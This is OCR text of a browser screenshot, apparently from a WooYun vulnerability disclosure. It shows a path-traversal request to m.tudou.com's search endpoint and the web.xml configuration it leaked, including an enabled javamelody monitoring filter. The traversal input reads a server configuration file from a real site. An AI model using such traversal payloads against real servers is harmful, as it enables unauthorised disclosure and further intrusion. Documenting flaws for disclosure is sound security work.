 http://m.tudou.com/search.do?kw=%3C%3E&v=3/../../web.xml?&sid=aea2cd8c86734fcc997344b06a9a7059&cp=&x=20&... 请登录 文件(F) 查看(V) 收藏(B) 帐户(U) 工具(T) 帮助(H)
http://m.tudou.com/search.do?kw=%3C%3E&v=3/../../web.xml?&sid=aea 可信网站 加速
后退 前进 停止 刷新 主页 恢复 无痕
收藏 收藏夹 百度 Google 淘宝网 IP138查询网 MD5Decrypter.co. Exploits Database 站长工具-百度权重 域名反查,查询服务 WooYun.org _ 自
http://m.tudou.com/search.do?kw...
<?xml version="1.0" encoding="UTF-8" ?>
- <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>tudou</display-name>
- <listener>
<listener-class>org.springframework.web.util.Log4jConfigListener</listener-class>
</listener>
- <context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>classpath:tdlog4j.properties</param-value>
</context-param>
- <context-param>
<param-name>log4jRefreshInterval</param-name>
<param-value>60000</param-value>
</context-param>
- <context-param>
<param-name>webAppRootKey</param-name>
<param-value>mTudouWapRoot</param-value>
</context-param>
- <filter>
<filter-name>monitoring</filter-name>
<filter-class>net.bull.javamelody.MonitoringFilter</filter-class>
- <init-param>
<param-name>system-actions-enabled</param-name>
<param-value>true</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>monitoring</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <listener>
<listener-class>net.bull.javamelody.SessionListener</listener-class>
</listener>
完成 切换浏览模式 下载 100%
www.wooyun.org